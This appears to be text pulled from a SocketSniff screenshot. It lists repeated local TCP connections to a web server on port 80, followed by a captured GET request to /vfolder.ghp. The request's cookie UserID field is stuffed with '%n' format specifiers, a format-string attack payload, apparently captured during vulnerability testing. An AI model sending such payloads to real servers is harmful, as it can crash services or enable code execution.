 SocketSniff
File Edit View Options Help
Socket Index Type Local Address Local Port Remote Add... Remote P... Send Calls Receive C... Sent Received Closed
0x000004... 70 TCP 10.211.55.5 80 10.211.55.5 51783 1 1 16,115 525 Yes
0x000004... 71 TCP 10.211.55.5 80 10.211.55.5 51784 1 1 16,115 525 Yes
0x000002... 72 TCP 10.211.55.5 80 10.211.55.5 51785 1 1 16,115 519 Yes
0x000002... 73 TCP 10.211.55.5 80 10.211.55.5 51786 1 1 16,115 519 Yes
0x000004... 74 TCP 10.211.55.5 80 10.211.55.5 51787 1 1 16,115 522 Yes
0x000004... 75 TCP 10.211.55.5 80 10.211.55.5 51788 1 1 16,115 546 Yes
0x000004... 76 TCP 10.211.55.5 80 10.211.55.5 51789 1 1 16,115 503 Yes
0x000004... 77 TCP 10.211.55.5 80 10.211.55.5 51790 1 1 16,115 505 Yes
0x000002... 78 TCP 10.211.55.5 80 10.211.55.5 51791 1 1 16,115 507 Yes
0x000002... 79 TCP 10.211.55.5 80 10.211.55.5 51792 1 1 16,115 521 Yes
0x000004... 80 TCP 10.211.55.5 80 10.211.55.5 51793 1 1 16,115 502 Yes
0x000004... 81 TCP 10.211.55.5 80 10.211.55.5 51794 1 1 16,115 501 Yes
0x000004... 82 TCP 10.211.55.5 80 10.211.55.5 51795 1 1 16,115 503 Yes
0x000004... 83 TCP 10.211.55.5 80 10.211.55.5 51796 1 1 16,115 503 Yes
0x000002... 84 TCP 10.211.55.5 80 10.211.55.5 51797 1 1 16,115 503 Yes
0x000002... 85 TCP 10.211.55.5 80 10.211.55.5 51798 1 1 16,115 504 Yes
0x000004... 86 TCP 10.211.55.5 80 10.211.55.5 51799 1 1 16,115 504 Yes
0x000004... 87 TCP 10.211.55.5 80 10.211.55.5 51800 1 1 16,115 504 Yes
0x000004... 88 TCP 10.211.55.5 80 10.211.55.5 51801 1 1 16,115 501 Yes
0x000004... 89 TCP 10.211.55.5 80 10.211.55.5 51802 0 1 0 569 No
Receive: Return Code: 0x00000000
GET /vfolder.ghp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/xaml+xml, application/x-ms-xbap, application/x-ms-application, */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
If-Modified-Since: Fri, 11 May 2012 10:11:48 GMT; length=12447
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.0C; .NET4.0E)
Host: 10.211.55.5:80
Conection: Keep-Alive
Cookie: SESSIONID=2626; UserID=%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n; PassWD=;